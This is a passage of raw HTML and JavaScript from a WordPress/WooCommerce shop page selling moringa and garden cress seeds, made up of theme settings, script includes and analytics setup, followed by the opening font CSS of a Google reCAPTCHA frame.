menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-notices-fixed-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-wp-blocks-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-woo-opt-demo-store-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-header-base-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-my-account-dropdown-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-info-box-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-search-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-design-3-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-design-3.min.css","wd-header-cart-side-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-el-category-more-btn-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-more-btn.min.css","wd-header-categories-nav-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-shop-filter-area-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-opt-title-limit-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-bottom-toolbar-css":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.1.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.1.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.1.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.1.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.1.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.1.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.1.1" id="wd-back-history-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201889401\",\"post\":\"0\",\"tz\":\"5\",\"srv\":\"moringamiracle.com.pk\",\"arch_tax_product_tag\":\"alivseeds\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "201889401", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.1.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.1.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.1.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.1.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.1.1" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=8.1.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.1.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.1.1" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/menu/moreCategoriesButton.min.js?ver=8.1.1" id="wd-header-el-category-more-btn-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.1.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.1.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.1.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.1.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.1.1" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.1.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.1.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.1.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/wp-util.min.js?ver=915eebbd1424e9e0b3da5992f8410c22" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.1.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.1.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.1.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.1.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.1.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.1.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.1.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.1.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=8.1.1" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.1.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.1.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.1.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.1.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c6eb28c26e5b81fbd5bd58d9f9a5cde3","fragment_name":"wc_fragments_c6eb28c26e5b81fbd5bd58d9f9a5cde3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"0","products":{"47836":{"name":"Halim Seeds - Haloon Seeds - Garden Cress Seeds 100grams 200 grams \u2013 Immunity Booster, Helps In Weight Loss, Regulates Menstrual Cycle, Boosts Iron","price":350}}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=1763212285" id="gla-gtag-events-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<script></script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://moringamiracle.com.pk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":201889401,"store_id":"3ee914e3-aefd-4c5b-8d50-2ebf3e37dd37","ui":null,"url":"https://moringamiracle.com.pk","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"PKR","timezone":"+05:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged &ldquo;alivseeds&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://moringamiracle.com.pk/wp-content/plugins/wp-rocket-main/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/moringamiracle.com.pk\/wp-admin\/admin-ajax.php","nonce":"32bc832d7e","url":"https:\/\/moringamiracle.com.pk\/product-tag\/alivseeds","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://moringamiracle.com.pk/wp-content/plugins/wp-rocket-main/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldpa10qAAAAABKp4jk_4W_GAHGhdGrjbuAOHpes&co=aHR0cHM6Ly9tb3JpbmdhbWlyYWNsZS5jb20ucGs6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=w5493y65sa2k
body_size: 45054
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
